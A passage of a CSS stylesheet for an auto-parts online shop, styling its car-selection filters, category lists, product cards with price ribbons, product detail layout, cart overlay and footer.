    padding: 6px 5px;
    border: none;
    border-bottom: 1px groove;
    outline: none;
}

.ms-options-wrap > .ms-options .ms-selectall {
    display: inline-block;
    font-size: .9em;
    text-transform: lowercase;
    text-decoration: none;
}
.ms-options-wrap > .ms-options .ms-selectall:hover {
    text-decoration: underline;
}

.ms-options-wrap > .ms-options > .ms-selectall.global {
    margin: 4px 5px;
}

.ms-options-wrap > .ms-options > ul label{
    list-style: none;
}

.ms-options-wrap > .ms-options > ul > li.optgroup {
    padding: 5px;
    list-style: none;
}
.ms-options-wrap > .ms-options > ul > li.optgroup + li.optgroup {
    border-top: 1px solid #aaa;
}

.ms-options-wrap > .ms-options > ul > li.optgroup .label {
    display: block;
    padding: 5px 0 0 0;
    font-weight: bold;
}

.ms-options-wrap > .ms-options > ul label {
    position: relative;
    display: inline-block;
    width: 94%;
    left: 3%;
    float: left;
    padding: 8px 4px;
    margin: 1px 0;
    cursor: pointer;
}

.ms-options-wrap > .ms-options > ul li.selected label,
.ms-options-wrap > .ms-options > ul label:hover {
    background-color: #efefef;
}

.ms-options-wrap > .ms-options > ul input[type="checkbox"] {
    margin-right: 5px;
    position: absolute;
    left: 4px;
    top: 9px;
}   
.cat_filters{
    width: 100%;
    float: left;
    margin-bottom: 20px;
}

.desctop-hide{
    display: none;
}

.cat_filter{
    width: 23%;
    padding: 0 1%;
    float: left;
    position: relative;
}

.cat_filter span{
   font-size: 14px;
   font-family: 'Play', sans-serif;
   font-weight: bold;
   margin-bottom: 4px;
   float: left;
}

.cat_filter_c{
    float: left;
    position: relative;
    float: left;
    width: 100%; 
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75); 
}

.jssorb111 .i {position:absolute;color:#fff;font-family: 'Play', sans-serif;text-align:center;cursor:pointer;z-index:0;}
.jssorb111 .i .n {display:none;}
.jssorb111 .i .b {fill:#fff;stroke:#000;stroke-width:500;stroke-miterlimit:10;stroke-opacity:0.9;}
.jssorb111 .i:hover .b {fill:#fea900;stroke:#fea900;stroke-width:6000;stroke-opacity:1;}
.jssorb111 .iav .b {fill:#000;stroke-width:6000;stroke-opacity:1;}
.jssorb111 .i.idn {opacity:.9;}
.jssorb111 .iav .n, .jssorb111 .i:hover .n {display:block;}
 
.jssort121 .p {position:absolute;top:0;left:0;border-bottom:1px solid rgba(255,255,255,.2);box-sizing:border-box;color:#fff;background:rgba(0,129,203,.8);opacity:.9;}
.jssort121 .p .t {position:absolute;padding:6px;box-sizing:border-box;top:0;left:0;width:100%;height:100%;line-height:24px;overflow:hidden;font-family: 'Play', sans-serif;}
.jssort121 .p .i {margin-right:10px;position:relative;top:0;left:0;width:118px;height:62px;border:none;float:left;}
.jssort121 .pav, .jssort121 .p:hover {color:#000;background:rgba(255,255,255,.8);}
.jssort121 .p:hover {opacity:.9;}
.jssort121 .pav, .jssort121 .p:hover.pdn {opacity:1;}
.jssort121 .ti {position:relative;font-size:18px;}
.jssort121 .d {position:relative;font-size:12px;}


.car-select{
    background: rgba(232,225,232,1);
    background: -moz-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(232,225,232,1)), color-stop(100%, rgba(255,255,255,1)));
    background: -webkit-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -o-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -ms-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: linear-gradient(to bottom, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e8e1e8', endColorstr='#ffffff', GradientType=0 );
    -webkit-box-shadow: 0px 0px 4px 1px rgba(189,189,189,1);
    -moz-box-shadow: 0px 0px 4px 1px rgba(189,189,189,1);
    box-shadow: 0px 0px 4px 1px rgba(189,189,189,1);
   width: 100%;
   float: left; 
   margin-top: 10px;
   padding-bottom: 10px;
}

.car-select-in{
   max-width: 1200px;  
   margin: auto;          
   padding-left: 10px;                        
   padding-right: 10px;          
}

.search-car{
   width: 100%;  
   float: left; 
}

.search-car div{
    width: 24%;
    margin: 0 0.5%;
    float: left;
}

.select-car{
   width: 100%;  
   float: left;          
}

.select_opt{                      
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
  -moz-appearance: none;                                             
   background-image:  url("/img/15xvbd5.png");
   background-position: right center;
   background-repeat: no-repeat;
   border: 1px solid #AAA;
   color: #222;
   font-size: inherit;   
   overflow: hidden;
   padding: 7px 10px;
   text-overflow: ellipsis;
   white-space: nowrap;
   width: 100%; 
   margin-bottom: 12px;
   font-family: 'Montserrat', sans-serif; 
   font-size: 12px;
}

.select_opt:disabled{
    color: #999999;
}


.select-car ul {
    float: left;
    margin: 0;
    padding: 0
}

.select-car ul li {
    float: left;
    text-decoration: none;
    width: 73px;
    height: 73px;
    margin: 4px 6px;    
    list-style: none;
    text-align: center;
}

.select-car ul li a span{  
    font-family: 'Montserrat', sans-serif;     
    color: #000;     
    float: left;                                          
    font-size: 12px;  
    text-decoration: none;
    text-align: center;
    width: 100%;
}

.prod_description{
    float: left;
    width: 100%;
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.prod_description li{
    float: left;
    width: 100%;
    list-style: none;
    margin: 0px;
    padding: 0px;
    line-height: 26px;     
}

.prod_description_h{
    float: left;
    width: 100%;
    margin-bottom: 14px;
}

.prod_description_h h4{
    margin-bottom: 4px;
    margin-top: 0px;
}

.s_l{
    float: left;
    width: 48%; 
    margin-left: 1%;            
} 

.s_r{
    float: left;
    width: 48%;
    margin-left: 1%;            
} 

.select-car ul li img{     
    max-height: 60%;     
    
}
 

.listing-cats{
   float: left;
   width: 100%;
   margin-top: 10px;
   background: #fff;
}

.listing-cats-in{
   max-width: 1200px;  
   margin: auto;          
   padding-left: 10px;                        
   padding-right: 10px;  
}

.down-open:before{
    content: "\f078";
    font: normal normal normal 12px/1 FontAwesome,Impact,Charcoal,sans-serif;
    float: right;
    margin-left: 5px; 
    margin-top: 6px; 
}

.main_cat_box{
    float: left;
    width: 100%;
    padding-bottom: 10px;
    margin-bottom: 22px;
    background: #ffffff;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);
    -moz-box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);
    box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);                       
}

.main_cat_box_in{
    float: left;
    width: 100%;
    margin-top: 15px;
}

.display-none{
    display: none;
}

.show_parts_numbers_list{
    float: left;
    width: 98%;
    margin: 1%;
}

.show_parts_cars_list{
    float: left;
    width: 98%;
    margin: 1%;
}
 

.main_cat_box_in_l_s{
    float: left;
    width: 90%;
    margin-left: 5%;       
    text-align: center; 
    color: #333;        
}

.mt14{
    margin-top: 14px;
}

.main_cat_box_in_m_l{
    float: left;         
    text-align: left; 
    color: #333;
}

.main_cat_box_in_m_l a{
   color: #333; 
   font-size: 14px;
   line-height: 22px;
}

.main_cat_box_in_l_s a{
    color: #333;  
}

.main_cat_box_in_logo{
    float: left;
    width: 25%;
    text-align: center; 
}

.tabs_to_bind {
    padding-top: 14px;
}

.main_cat_box_in_content{
    float: left;
    width: 25%; 
    text-align: center; 
}

.main_cat_box_in_content h3{
    text-align: left;
    margin-top: 0px;
}

.main_cat_box_in_content h2{     
    margin-top: 0px;
}

.main_cat_box_in_logo a{
    color: #333;     
}

.zoom_image img{
    display:inline-block;
    border:0;
    width:90%;       
    position: relative;    
    -webkit-transition: all 200ms ease-in;
    -webkit-transform: scale(1); 
    -ms-transition: all 200ms ease-in;
    -ms-transform: scale(1); 
    -moz-transition: all 200ms ease-in;
    -moz-transform: scale(1);
    transition: all 200ms ease-in;
    transform: scale(1); 
}

.zoom_image:hover img{       
    z-index: 2;
    -webkit-transition: all 200ms ease-in;
    -webkit-transform: scale(1.1);
    -ms-transition: all 200ms ease-in;
    -ms-transform: scale(1.1);   
    -moz-transition: all 200ms ease-in;
    -moz-transform: scale(1.1);
    transition: all 200ms ease-in;
    transform: scale(1.05);
}

.search_main_form{
    float: left;
    width: 100%;
}

.search_main_form_row{
    float: left;
    width: 100%;  
}

.search_main_form_row span{
    font-size: 12px;
    font-weight: bold;      
    float: left;
}

.main_cat_promo{
    float: left;
    width: 100%;
}

.main_cat_promo_in{
    float: left;
    width: 100%;    
    margin-bottom: 10px;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);
    -moz-box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);
    box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);                       
}

.main_cat_promo_in span{
  float: left;
  width: 80%;
  margin-left: 10%;
  font-weight: bold;
  font-size: 13px;
  color: #333;
  margin-top: 10px;  
  margin-bottom: 10px;  
  text-align: center;
}

.main_cat_promo_in img{
    width: 80%;
    float: left;
    margin-left: 10%;
    margin-top: 5px;
    -webkit-transition: all 200ms ease-in;
    -webkit-transform: scale(1); 
    -ms-transition: all 200ms ease-in;
    -ms-transform: scale(1); 
    -moz-transition: all 200ms ease-in;
    -moz-transform: scale(1);
    transition: all 200ms ease-in;
    transform: scale(1); 
}

.main_cat_promo_in:hover img{       
    z-index: 2;
    -webkit-transition: all 200ms ease-in;
    -webkit-transform: scale(1.05);
    -ms-transition: all 200ms ease-in;
    -ms-transform: scale(1.05);   
    -moz-transition: all 200ms ease-in;
    -moz-transform: scale(1.05);
    transition: all 200ms ease-in;
    transform: scale(1.05);
}

.select_opt_form{                     
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
  -moz-appearance: none;                                             
   background-image:  url("/img/15xvbd5.png");
   background-position: right center;
   background-repeat: no-repeat;
   border: 1px solid #AAA;
   color: #222;
   font-size: inherit;   
   overflow: hidden;
   padding: 6px 7px;
   text-overflow: ellipsis;
   white-space: nowrap;
   width: 100%; 
   margin-bottom: 6px;
   font-family: 'Play', sans-serif; 
   font-size: 12px;
}

.submit_button{
    border: none;
    float: left;
    background: -moz-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* ff3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #9C0000), color-stop(100%, #F20000)); /* safari4+,chrome */
    background: -webkit-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* opera 11.10+ */
    background: -ms-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* ie10+ */
    background: linear-gradient(0deg, #F20000 0%, #9C0000 100%); /* w3c */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9C0000', endColorstr='#F20000',GradientType=0 ); /* ie6-9 */
    -webkit-box-shadow:0px 1px 1px #9C0000;
    -moz-box-shadow:0px 1px 1px #9C0000;
    box-shadow:0px 1px 1px #9C0000;
    margin-top: 1px;
    text-decoration: none;
    text-align: center;
    color: #fff;
    padding-top: 6px;
    padding-bottom: 6px;
    padding-left: 12px;
    padding-right: 12px;
    font-size: 16px;
    font-weight: bold; 
    cursor: pointer;                         
}

.main_cat_box_in_cats{
    float: left;
    width: 75%;
}

.main_cat_box_in_cat{
    float: left;
    width: 33%;
}

.main_cat_box_in_logo h2{
    text-align: center;
    margin-top: 10px;
}

.main_cat_box_in_logo img{
    text-align: center;
    width: 80%;
}

.main_cat_box_in_cat ul{
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.main_cat_box_in_cat ul li{
    list-style: none;
    margin: 0px;
    padding: 0px;
    float: left;
    width: 100%;
}

.main_cat_box_in_cat ul li a{
    color: #333;
    font-size: 14px;
    text-decoration: none;
    padding: 1px 0px;
    margin: 2px 0px;
    float: left;
    color: #222;
}            

.main_cat_box_in_cat ul li a:hover{
    color: #1a67b1; 
}         

.main_cat_box_in_cat ul li a:before{
    content: "\f111";
    font: normal normal normal 5px/1 FontAwesome,Impact,Charcoal,sans-serif;
    float: left;
    color: #999;
    margin-right: 6px; 
    margin-top: 7px; 
}

.footer{
    padding-top: 16px;
    float: left;
    width: 100%;
    margin-top: 10px;
    font-size: 12px; 
    background: rgba(68,68,68,1);
    background: -moz-linear-gradient(top, rgba(68,68,68,1) 0%, rgba(119,119,119,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(68,68,68,1)), color-stop(100%, rgba(119,119,119,1)));
    background: -webkit-linear-gradient(top, rgba(68,68,68,1) 0%, rgba(119,119,119,1) 100%);
    background: -o-linear-gradient(top, rgba(68,68,68,1) 0%, rgba(119,119,119,1) 100%);
    background: -ms-linear-gradient(top, rgba(68,68,68,1) 0%, rgba(119,119,119,1) 100%);
    background: linear-gradient(to bottom, rgba(68,68,68,1) 0%, rgba(119,119,119,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#444444', endColorstr='#777777', GradientType=0 ); 
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
}

.footer-in{
   max-width: 1200px;  
   margin: auto;          
   padding-left: 10px;                        
   padding-right: 10px;      
   background: url("../img/footer-bg2.png") no-repeat;
   background-position: right;      
   min-height: 290px;
}     

.footer-box{
    float: left;
    width: 23%;
    color: #ffffff;
    margin-right: 2%;  
    text-shadow: 0px 0px 5px rgba(0, 0, 0, 1);
}

.footer-box a{
  color: #ffffff;
  text-decoration: none;  
} 

.f-contact{
    font-size: 13px;
}

.logo-footer{
    float: left;
    width: 100%;
    text-align: center;
    margin-bottom: 8px;
}


.footer-box ul{
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.footer-box ul li{
    list-style: none;
    margin: 0px;
    padding: 0px;
    float: left;
    width: 100%;
}

.footer-box ul li a{
    color: #333;   
    font-size: 14px;
    text-decoration: none;
    padding: 1px 0px;
    margin: 2px 0px;
    float: left;
    color: #fff;
}            

.footer-box ul li a:hover{
    color: #eeeeee; 
}         

.footer-box ul li a:before{
    content: "\f111";
    font: normal normal normal 5px/1 FontAwesome,Impact,Charcoal,sans-serif;
    float: left;
    color: #fff;
    margin-right: 6px; 
    margin-top: 7px; 
}

.footer-bottom{
    float: left;
    width: 100%;
    border-top: 1px solid #ffffff;
    color: #ffffff;
    padding: 8px 0px;
    text-align: right;
}

.button_change_car{
    border: none;
    float: left;
    background: -moz-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* ff3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #9C0000), color-stop(100%, #F20000)); /* safari4+,chrome */
    background: -webkit-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* opera 11.10+ */
    background: -ms-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* ie10+ */
    background: linear-gradient(0deg, #F20000 0%, #9C0000 100%); /* w3c */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9C0000', endColorstr='#F20000',GradientType=0 ); /* ie6-9 */
    -webkit-box-shadow:0px 1px 1px #9C0000;
    -moz-box-shadow:0px 1px 1px #9C0000;
    box-shadow:0px 1px 1px #9C0000;
    margin-top: 1px;
    text-decoration: none;
    text-align: center;
    color: #fff;
    padding-top: 6px;
    padding-bottom: 6px;
    padding-left: 12px;
    padding-right: 12px;
    font-size: 18px; 
    font-weight: bold; 
    cursor: pointer; 
    font-family: 'Montserrat', sans-serif;        
}

.selected_car_head{
    float: left;
    width: 100%;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);
    -moz-box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);
    box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);                       
}

.selected_car_head_in{
    float: left;
    width: 96%;
    margin: 2%;
}

.selected_car_head_in h2{
    margin-bottom: 0px;
}

.car-info-descr span{
    float: left;
    width: 45%;
    margin-left: 5%;
    font-family: 'Play', sans-serif;  
}

.car-image-brand{
    float: left;
    width: 20%;             
}

.car-image-brand img{
    float: left;
    width: 80%;
    margin: 0% 10%;
}

.car-info-descr{
    float: left;
    width: 80%;
}

.plrn{
    padding-left: 0px !important;
    padding-right: 0px !important;
}

.descr a{
   color: #1a67b1;
   font-size: 12px;
   text-decoration: none;
   font-family: 'Montserrat', sans-serif;         
}

.w100{
    width: 100%;
}

.silver_button{
    float: left;
    background: rgba(232,225,232,1);
    background: -moz-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(232,225,232,1)), color-stop(100%, rgba(255,255,255,1)));
    background: -webkit-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -o-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -ms-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: linear-gradient(to bottom, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e8e1e8', endColorstr='#ffffff', GradientType=0 );
    -webkit-box-shadow:0px 1px 1px #b6bdc8;
    -moz-box-shadow:0px 1px 1px #b6bdc8;
    box-shadow:0px 1px 1px #b6bdc8;
    margin-top: 1px;
    text-decoration: none;
    text-align: center;
    color: #333;
    padding-top: 6px;
    padding-bottom: 6px;
    padding-left: 12px;
    padding-right: 12px;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
}

.mt10{
    margin-top: 10px;
}

.obs_box_div{
    position: relative;
}

.login_div h3 {
    font-size: 14px;
    margin: 0
}

.dim-cart {
    overflow-x: auto;
    overflow-y: auto;
    opacity: 0;
    position: fixed;
    z-index: 99999;
    display: none;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .65)
}

.dim-cart-inquiry {
    position: fixed;
    z-index: 99999;
    display: none;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .65)
}


.dim-wrapper {
    position: relative;
    left: 0;
    top: 50%;
    right: 0;
    display: block;
    width: 40%;
    margin-right: auto;
    margin-left: auto;
    padding: 20px;
    border-radius: 2px;
    background-color: #fff;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%)
}

.dim-wrapper.carwrapper {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.w100p{
  width: 100%;
  padding-left: 0px;
  padding-right: 0px;
}

.dim-close {
    position: absolute;
    top: -15px;
    right: -15px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: #000;
    font-family: 'Fontawesome webfont', sans-serif;
    color: #fff;
    line-height: 30px;
    font-weight: 700;
    cursor: pointer;
    font-size: 12px;
    text-align: center
}

.border-top{
    border-top: 1px solid #999;
    margin-top: 10px;
    padding-top: 10px;       
    float: left;
    width: 100%;
    font-size: 14px;
}

.border-top a{
    font-size: 16px;
    color: #000;
    text-decoration: none;
}

.left{
    float: left;
}

.clear_login_box {
    display: inline-block;
    width: 100%;
    margin: 0;
    padding: 0
}

.main-content{
   float: left;
   width: 100%;             
   padding-top: 10px;
   padding-bottom: 10px;   
   margin-top: 0px;
}

        
.main-content-in{        
   max-width: 1200px;  
   margin: auto;          
   padding-left: 10px;                        
   padding-right: 10px;      
}

.main-path{
   float: left;
   width: 100%;             
   padding-top: 10px;
   padding-bottom: 10px;             
   background: rgba(232,225,232,1);
    background: -moz-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(232,225,232,1)), color-stop(100%, rgba(255,255,255,1)));
    background: -webkit-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -o-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -ms-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: linear-gradient(to bottom, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e8e1e8', endColorstr='#ffffff', GradientType=0 );
    -webkit-box-shadow:0px 1px 1px #b6bdc8;
    -moz-box-shadow:0px 1px 1px #b6bdc8;
    box-shadow:0px 1px 1px #b6bdc8;
    margin-top: 1px;
}

        
.main-path-in{        
   max-width: 1200px;  
   margin: auto;          
   padding-left: 10px;                        
   padding-right: 10px;      
}

.main-path-in ol{
    float: left;
    width: 100%;
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.main-path-in ol li{
    float: left;     
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.main-path-in ol li a{
   color: #333;
   text-decoration: none;
   margin: 4px 8px;
   font-size: 14px;
}  

.main-path-in ol li a:hover{
    text-decoration: underline;
}

.list-main-autobrands{
    float: left;     
    margin: 0px;
    padding: 0px;
    list-style: none;
    width: 100%;
}

.list-main-autobrands li{
    float: left;     
    margin: 0px;
    padding: 0px;
    width: 100%;
    list-style: none;
    font-size: 16px;
}

.list-main-autobrands li a{
   color: #333;
   text-decoration: none;   
   margin: 6px 5px;
   float: left;
   font-weight: bold;
}

.list-main-autobrands li a:before {
    content: "\f111";
    font: normal normal normal 5px/1 FontAwesome,Impact,Charcoal,sans-serif;
    float: left;
    color: #999;
    margin-right: 6px;
    margin-top: 7px;
}

.list-main-autobrands li a:hover {
    color: #1a67b1;          
}  

.parts2_head{
    float: left;
    width: 100%;
}

.parts2_head_s1{
    float: left;
    width: 50%;
}

.parts2_head_s2{
    float: left;
    width: 25%;
}

.parts2_head_s3{
    float: left;
    width: 25%;
}

.ht_style{
    float: left;
    width: 99%;
    padding-left: 1%;
    font-weight: bold;
}

.left-pay-logos{
    float: left;     
}

.left-pay-logos img{
    float: left;   
    max-width: 100%;       
}

.rights-r{
    float: right;
    font-size: 12px;
}

.ht_style1{
    float: left;
    width: 55%; 
}

.ht_style2{
    float: left;
    width: 15%;
}

.ht_style3{
    float: left;
    width: 15%;
}

.ht_style4{
    float: left;
    width: 15%;
}     

.list_ht_style{
    float: left;     
    margin: 0px;
    padding: 0px;
    list-style: none;
    width: 100%;
}

.list_ht_style li{
    float: left;     
    margin: 1px 0px;
    padding: 6px 0px;   
    width: 99%;
    padding-left: 1%;
    list-style: none;
    font-size: 14px;
}

.list_ht_style a{
  color: #333;   
}

.h3fix{         
    float: left;
    width: 100%;
}

.sub_types_list{
    float: left;
    width: 100%;
    margin-bottom: 20px;
}

.filter_brands{
    float: left;
    width: 100%;
}

.filter_brands_h_d{
    float: left;        
}

.manufacturer_list{
    float: left;   
    max-height: 30px; 
    margin: 5px;
    cursor: pointer;   
}

.part_lists{
    float: left;
    width: 20%;
    height: 400px;
}

.part_img{
    float: left;
    width: 100%;         
}

.part_img img{
    float: left; 
    width: 100%;     
    max-height: 180px;
}

.part_list_in{
    position: relative;
    width: 90%;
    margin: auto; 
    height: 380px;                        
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
    padding: 3px;
}

.part_prise{
    bottom: 1%;
    left: 1%;
    width: 98%;
    position: absolute;
    text-align: center;
}

.autopart_title{
    float: left;
    width: 100%;
    margin-top: 6px;
    text-align: center;
}

.autopart_title span{
    font-weight: bold;
}

.catalog_number{
    float: left;
    width: 100%;
    margin-top: 6px;
    text-align: center;
    font-size: 12px;
}

.autopart_title a{
    color: #333;
    font-size: 14px;
    text-decoration: none;
    font-weight: bold;
}


.ribbon {
  position: absolute;
  right: -5px; top: -5px;
  z-index: 1;
  overflow: hidden;
  width: 75px; height: 75px;
  text-align: right;
}
.ribbon span {
  font-size: 14px;
  font-weight: bold;
  color: #FFF;
  text-transform: uppercase;
  text-align: center;
  line-height: 20px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  width: 100px;
  display: block;
  background: #79A70A;
  background: linear-gradient(#d90000 0%, #c00000 100%);
  box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);
  position: absolute;
  top: 19px; right: -21px;
}
.ribbon span::before {
  content: "";
  position: absolute; left: 0px; top: 100%;
  z-index: -1;
  border-left: 3px solid #c00000;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #c00000;
}
.ribbon span::after {
  content: "";
  position: absolute; right: 0px; top: 100%;
  z-index: -1;
  border-left: 3px solid transparent;
  border-right: 3px solid #c00000;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #c00000;
}


.manufacturer{
    float: left;
    width: 100%;
    text-align: center;
    margin-top: 10px;
}

.manufacturer img{
    max-height: 30px;
}

.price_old{
    text-decoration: line-through; 
}

.real_price{
    font-weight: bold;
}

.part_prise{
    font-size: 14px;
}

.brand_selected{
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
}

.form-group{
    float: left;
    width: 100%;
    margin-bottom: 10px;
}

.form-group label{
    width: 100%;
    float: left;
    margin-bottom: 4px;
}

.form-input{
    border: none;
    width: 100%;
    padding: 6px 10px;
    font-size: 14px;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
    font-family: 'Montserrat', sans-serif;               
}
    
.list-main-autobrands-width-img{
    float: left;     
    margin: 0px;
    padding: 0px;
    list-style: none;
    width: 100%;
}

.list-main-autobrands-width-img li{
    float: left;     
    margin: 0px;
    padding: 0px;
    width: 100%;
    list-style: none;
    font-size: 16px;
    line-height: 40px;
}

.list-main-autobrands-width-img li a{
   color: #333;
   text-decoration: none;   
   margin: 6px 5px;
   float: left;
   font-weight: bold;
}

.list-main-autobrands-width-img li a:hover {
    color: #1a67b1;          
} 

.list-main-autobrands-width-img li img{
  max-height: 40px;
  float: left;
  margin-right: 14px;
}

.product-left{
    float: left;
    width: 28%;
}

.product-left-image{
    float: left;
    width: 100%;
    position: relative;  
}

.product-left-image a img{
    float: left;
    width: 100%;           
} 

.product-left-image img{
    float: left;
    width: 100%;           
} 

.gallery_products{
    float: left;
    width: 100%;
}

.product-center{
  float: left;
  width: 36%;  
  margin-left: 2%;
}

.product-right{
  float: left;
  width: 32%; 
  margin-left: 2%;  
}

.manufacturer-prod{
    float: left;
    width: 100%;
    text-align: center;
    margin-top: 16px;
}

.manufacturer-prod img{
    max-height: 50px;
}

.part_num{
    float: left;
    width: 100%;
    font-weight: bold;
    margin-bottom: 15px;
}

.part_no{
    background: rgba(232,225,232,1);
    background: -moz-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(232,225,232,1)), color-stop(100%, rgba(255,255,255,1)));
    background: -webkit-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -o-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -ms-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: linear-gradient(to bottom, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e8e1e8', endColorstr='#ffffff', GradientType=0 );
    -webkit-box-shadow:0px 1px 1px #b6bdc8;
    -moz-box-shadow:0px 1px 1px #b6bdc8;
    box-shadow:0px 1px 1px #b6bdc8;
    padding: 3px 10px;
    margin-left: 10px;     
}

.price_prod{
    float: left;
    width: 100%;
    font-weight: bold;
    font-size: 18px;
    margin-top: 20px;
}

.old_proce{
  text-decoration: line-through;  
  font-weight: normal;
  font-size: 15px;
  margin: 0px 4px;  
}

.quantity{
    float: left;
    width: 100%;
}

.silver_bg_d{
    background: #e9e9e9;
}

.silver_bg{
    background: rgba(232,225,232,1);
    background: -moz-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(232,225,232,1)), color-stop(100%, rgba(255,255,255,1)));
    background: -webkit-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -o-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -ms-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: linear-gradient(to bottom, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e8e1e8', endColorstr='#ffffff', GradientType=0 );
    -webkit-box-shadow:0px 1px 1px #b6bdc8;
    -moz-box-shadow:0px 1px 1px #b6bdc8;
    box-shadow:0px 1px 1px #b6bdc8;    
}

.count_button{
    text-decoration: none;
    padding: 5px 14px;
    font-weight: bold;
    float: left;
    color: #333;
    font-size: 16px;
    line-height: 20px;  
}

.quantity2{
    float: left;
    padding: 5px 14px;   
    font-size: 16px; 
    line-height: 20px; 
}

.quantity1{
    font-weight: bold;
